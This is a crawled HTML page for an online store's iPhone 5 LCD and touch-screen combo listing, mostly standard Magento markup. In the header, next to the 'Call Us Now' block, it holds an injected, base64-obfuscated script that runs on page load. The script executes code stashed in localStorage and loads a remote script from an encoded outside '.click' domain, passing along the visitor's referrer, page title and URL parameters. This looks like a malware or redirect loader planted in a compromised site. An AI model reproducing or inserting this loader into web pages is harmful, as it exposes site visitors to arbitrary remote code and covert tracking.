

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emafiya.com/lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html
body_size: 13865
content:
<!doctype html>
<html lang=en>
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<script>var LOCALE='en\u002DUS';var BASE_URL='https\u003A\u002F\u002Fwww.emafiya.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.emafiya.com\u002Fstatic\u002Fversion1768761540\u002Ffrontend\u002FET\u002Fbase\u002Fen_US'};</script> <meta charset=utf-8 />
<meta name=title content="Apple iPhone 5 Lcd screen display"/>
<meta name=description content="Want to Buy Online Mobile LCD Display Touch Screen or Combo in Lowest Price?
Place Your Order & Get it With All India Free & Fast Delivery."/>
<meta name=keywords content="LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G"/>
<meta name=robots content="INDEX,FOLLOW"/>
<meta name=viewport content="width=device-width, initial-scale=1"/>
<meta name=format-detection content="telephone=no"/>
<title>Apple iPhone 5 Lcd screen display</title>
<link rel=stylesheet type="text/css" media=all href="https://www.emafiya.com/static/version1768761540/_cache/merged/780ea50724abdd0667140600611107f8.css"/>
<link rel=stylesheet type="text/css" media="screen and (min-width: 768px)" href="https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/css/styles-l.css"/>
<link rel=stylesheet type="text/css" media=print href="https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/css/A.print.css.pagespeed.cf.khPinNKK3B.css"/>
<script type="text/javascript" src="https://www.emafiya.com/static/version1768761540/_cache/merged/dc15810242a1f630af79fdb12570eceb.js"></script>
<link rel=preload as=font crossorigin=anonymous href="https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/fonts/opensans/light/opensans-300.woff2"/>
<link rel=preload as=font crossorigin=anonymous href="https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/fonts/opensans/regular/opensans-400.woff2"/>
<link rel=preload as=font crossorigin=anonymous href="https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/fonts/opensans/semibold/opensans-600.woff2"/>
<link rel=preload as=font crossorigin=anonymous href="https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/fonts/opensans/bold/opensans-700.woff2"/>
<link rel=preload as=font crossorigin=anonymous href="https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/fonts/Luma-Icons.woff2"/>
<link rel=canonical href="https://www.emafiya.com/lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html"/>
<link rel=icon type="image/x-icon" href="https://www.emafiya.com/media/favicon/websites/1/xfavicon.png.pagespeed.ic.o40pVfjlWk.webp"/>
<link rel="shortcut icon" type="image/x-icon" href="https://www.emafiya.com/media/favicon/websites/1/xfavicon.png.pagespeed.ic.o40pVfjlWk.webp"/>
<style>.product-qty-wrapper .message-text{color:#333}.product-qty-wrapper .message-text>span{color:red}.product-qty-wrapper .progressbar-block .outer-bar .inner-bar{background-image:linear-gradient(to right,#11998e,#38ef7d)}</style>
<link rel=stylesheet type="text/css" media=all href="https://www.emafiya.com/media/etheme/generated_css/A.settings_india.css.pagespeed.cf.sHNSzz9sWy.css">
<style>.checkout-index-index .page-wrapper .page-header.type1,.checkout-index-index .page-wrapper .page-header.type2,.checkout-index-index .page-wrapper .page-header.type3,.checkout-index-index .page-wrapper .page-header.type4,.checkout-index-index .page-wrapper .page-header.type5,.checkout-index-index .page-wrapper .page-header.type6,.checkout-index-index .page-wrapper .page-header.type7,.checkout-index-index .page-wrapper .page-header.type8,.checkout-index-index .page-wrapper .page-header.type9,.checkout-index-index .page-wrapper .page-header.type10,.checkout-index-index .page-wrapper .page-header.type11,.checkout-index-index .page-wrapper .page-header.type12,.checkout-index-index .page-wrapper .page-header.type13,.checkout-index-index .page-wrapper .page-header.type14,.checkout-index-index .page-wrapper .page-header.type15,.checkout-index-index .page-wrapper .page-header.type16,.checkout-index-index .page-wrapper .page-header.type17,.checkout-index-index .page-wrapper .page-header.type18,.checkout-index-index .page-wrapper .page-header.type19,.checkout-index-index .page-wrapper .page-header.type20,.checkout-index-index .page-wrapper .page-header.type21,.checkout-index-index .page-wrapper .page-header.type22,.checkout-index-index .page-wrapper .page-header.type23{display:none!important}.checkout-index-index #promobar-wrapper{display:none!important}</style>
<script>require(['jquery'],function(){jQuery(document).ready(function(){setTimeout(function(){callAjaxController();setInterval(callAjaxController,15000);},5000);function callAjaxController(){jQuery.ajax({url:'https://www.emafiya.com/recentorderpopup/index/index/',type:'post',dataType:'json',success:function(data){if(data.product_img!=''){if(jQuery('.recent-order .img-span img').length>0){jQuery('.recent-order .img-span img').attr('src',data.product_img);}}if(data.message!=''){jQuery('.recent-order .text-span').html(data.message);popMessage('recent-order');}}});}function popMessage(className){jQuery('.'+className).fadeIn(1000,function(){setTimeout(function(){jQuery('.'+className).fadeOut(1000);},5000);});}});});</script>
<style>.recent-order{background-color:#fff}.recent-order{color:#333}.recent-order a,.recent-order a:active,.recent-order a:focus,.recent-order a:visited,.recent-order a:hover{color:#333}</style>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-72470064-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>#social-login-popup .social-login-title{background-color:#39c}#social-login-popup .social-login #bnt-social-login-authentication,#social-login-popup .forgot .primary button,#social-login-popup .create .primary button,#social-login-popup .fake-email .primary button{background-color:#39c;border:#39c}.block.social-login-authentication-channel.account-social-login .block-content{text-align:center}#bnt-social-login-fake-email{background-color:gray!important;border:gray!important}#request-popup .social-login-title{background-color:gray!important}div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login{max-width:900px!important;margin:0 auto!important}div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content{text-align:center}@media (max-width:1024px){div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content{padding:0 15px}}</style>
<meta property=og:type content=product />
<meta property=og:title content="LCD&#x20;Display&#x20;With&#x20;Touch&#x20;Screen&#x20;Digitizer&#x20;Glass&#x20;Combo&#x20;For&#x20;Apple&#x20;iPhone&#x20;5&#x20;5G&#x20;-&#x20;White"/>
<meta property=og:image content="https://ik.imagekit.io/emafiya147/tr:h-354,w-265,q-80,cm-pad_resize/media/catalog/product/5/g/5g.jpg"/>
<meta property=og:description content="New&#x20;LCD&#x20;Display&#x20;With&#x20;Touch&#x20;Screen&#x20;Digitizer&#x20;Glass&#x20;Combo&#x20;For&#x20;Apple&#x20;iPhone&#x20;5&#x20;5G&#x0D;&#x0A;"/>
<meta property=og:url content="https://www.emafiya.com/lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html"/>
<meta property=product:price:amount content=1480 />
<meta property=product:price:currency content=INR />
</head>
<body data-container=body data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/images/loader-2.gif"}}' id=html-body itemtype="http://schema.org/Product" itemscope=itemscope class="catalog-product-view product-lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white page-layout-1column">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<div class=cookie-status-message id=cookie-status>
The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.emafiya.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<noscript>
<div class="message global noscript">
<div class=content>
<p>
<strong>JavaScript seems to be disabled in your browser.</strong>
<span>
For the best experience on our site, be sure to turn on Javascript in your browser. </span>
</p>
</div>
</div>
</noscript>
<script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.emafiya.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.emafiya.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class=page-wrapper> <header class="page-header type1">
<div class="panel wrapper">
<div class="panel header">
<a class="action skip contentarea" href="#contentarea">
<span>
Skip to Content </span>
</a>
<ul class="header links"> <li class="greet welcome" data-bind="scope: 'customer'">
<!-- ko if: customer().fullname  -->
<span class=logged-in data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
</span>
<!-- /ko -->
<!-- ko ifnot: customer().fullname  -->
<span class=not-logged-in data-bind="text: ''"></span>
<!-- /ko -->
</li>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link wishlist" data-bind="scope: 'wishlist'">
<a href="https://www.emafiya.com/wishlist/">
Wishlist <!-- ko if: wishlist().counter -->
<span data-bind="text: wishlist().counter" class="counter qty"></span>
<!-- /ko -->
</a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label=or>
<a href="https://www.emafiya.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s/">Sign In</a>
</li>
<li><a href="https://www.emafiya.com/customer/account/create/" id=idj1JyEBZF class=register-link>Create an Account</a></li></ul> </div>
</div>
<div class="header content">
<div class=header-logo>
<span data-action=toggle-nav class="action nav-toggle"><span>Toggle Nav</span></span>
<a class=logo href="https://www.emafiya.com/" title=emafiya aria-label="store logo">
<img src="https://www.emafiya.com/media/logo/websites/1/148x43xlogo.png.pagespeed.ic.h0AfAtdVdS.webp" title=emafiya alt=emafiya width=148 height=43 />
</a>
</div>
<div data-block=minicart class=minicart-wrapper>
<a class="action showcart" href="https://www.emafiya.com/checkout/cart/" data-bind="scope: 'minicart_content'">
<span class=text>My Cart</span>
<span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
<span class=counter-number>
<!-- ko if: getCartParam('summary_count') -->
<!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
<!-- /ko -->
</span>
<span class=counter-label>
<!-- ko if: getCartParam('summary_count') -->
<!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
<!-- ko i18n: 'items' --><!-- /ko -->
<!-- /ko -->
</span>
</span>
</a>
<div class="block block-minicart" data-role=dropdownDialog data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
<div id=minicart-content-wrapper data-bind="scope: 'minicart_content'">
<!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div>
<script>window.checkout={"shoppingCartUrl":"https:\/\/www.emafiya.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.emafiya.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.emafiya.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.emafiya.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.emafiya.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.emafiya.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.emafiya.com\/captcha\/refresh\/","isRequired":false,"timestamp":1770144931}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.emafiya.com\u002Fstatic\u002Fversion1768761540\u002Ffrontend\u002FET\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class=header-contact-block>
<div class=item>
<span class=icon-block>
<em class="fa fa-phone"></em>
</span>
<span class=text-block>
Call Us Now
<a href="tel:+919334077770">9334 077770</a>
</span>
</div>
</div><script type="application/javascript">(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9')+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+window.location.search.replace('?','&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s,d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());</script> <div class="block block-search">
<div class="block block-title"><strong>Search</strong></div>
<div class="block block-content">
<form class="form minisearch" id=search_mini_form action="https://www.emafiya.com/catalogsearch/result/" method=get>
<div class="field search">
<label class=label for=search data-role=minisearch-label>
<span>Search</span>
</label>
<div class=control>
<input id=search data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.emafiya.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }' type=text name=q value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class=input-text maxlength=128 role=combobox aria-haspopup=false aria-autocomplete=both autocomplete=off aria-expanded=false />
<div id=search_autocomplete class=search-autocomplete></div>
<div class=nested>
<a class="action advanced" href="https://www.emafiya.com/catalogsearch/advanced/" data-action=advanced-search>
Advanced Search </a>
</div>
</div>
</div>
<div class=actions>
<button type=submit title=Search class="action search" aria-label=Search>
<span>Search</span>
</button>
</div>
</form>
</div>
</div>
</div>
<div class="sections nav-sections">
<div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
<div class="section-item-title nav-sections-item-title" data-role=collapsible>
<a class=nav-sections-item-switch data-toggle=switch href="#store.menu">
Menu </a>
</div>
<div class="section-item-content nav-sections-item-content" id=store.menu data-role=content>
<nav class="navigation hlm-topmenu" role=navigation>
<ul>
<li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/lcd-display/" class=level-top><span>LCD DISPLAY</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/touch-screen/" class=level-top><span>TOUCH SCREEN</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/flex-cable/" class=level-top><span>FLEX CABLE</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/spare-parts/" class=level-top><span>SPARE PARTS</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/repairing-tools/" class=level-top><span>TOOLS</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/accessories/" class=level-top><span>ACCESSORIES</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/electronics/" class=level-top><span>ELECTRONICS</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/body-panel/" class=level-top><span>BODY PANEL</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.emafiya.com/battery/" class=level-top><span>BATTERY</span></a></li> </ul>
</nav>
<script type="text/javascript">require(['jquery','ET_Navigationmenu/js/megamenu'],function($){$(".hlm-topmenu").websMegamenu({});});</script> </div>
<div class="section-item-title nav-sections-item-title" data-role=collapsible>
<a class=nav-sections-item-switch data-toggle=switch href="#store.links">
Account </a>
</div>
<div class="section-item-content nav-sections-item-content" id=store.links data-role=content>
<!-- Account links --> </div>
</div>
</div>
</header>
<div class=breadcrumbs></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G - White"}        }
    }
</script>
<main id=maincontent class=page-main><a id=contentarea tabindex=-1></a>
<div class="page messages"><div data-placeholder=messages></div>
<div data-bind="scope: 'messages'">
<!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
<div aria-atomic=true role=alert class=messages data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
</div>
</div>
<!-- /ko -->
<div aria-atomic=true role=alert class=messages data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
</div>
</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class=columns><div class="column main"><script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<input name=form_key type=hidden value=KGEhouGWJgfB5C7R /><div id=authenticationPopup data-bind="scope:'authenticationPopup', style: {display: 'none'}">
<script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.emafiya.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.emafiya.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.emafiya.com\/","customerLoginUrl":"https:\/\/www.emafiya.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.emafiya.com\u002Fstatic\u002Fversion1768761540\u002Ffrontend\u002FET\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.emafiya.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.emafiya.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.emafiya.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
